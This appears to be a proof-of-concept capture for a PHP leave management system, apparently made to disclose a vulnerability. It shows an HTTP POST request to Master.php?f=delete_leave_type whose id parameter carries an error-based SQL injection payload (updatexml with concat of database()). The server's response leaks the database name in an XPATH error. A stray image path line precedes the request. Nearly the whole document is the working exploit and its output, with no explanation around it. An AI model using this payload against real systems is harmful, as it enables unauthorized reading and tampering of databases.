 POST /leave_system/classes/Master.php?f=delete_leave_type HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.19/leave_system/admin/?page=maintenance/department
Content-Length: 65
Cookie: PHPSESSID=a58hbbkeelngug4ek0dssb0rb5
Connection: close
id=3' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Tue, 09 Aug 2022 11:26:55 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~leave_db~'"}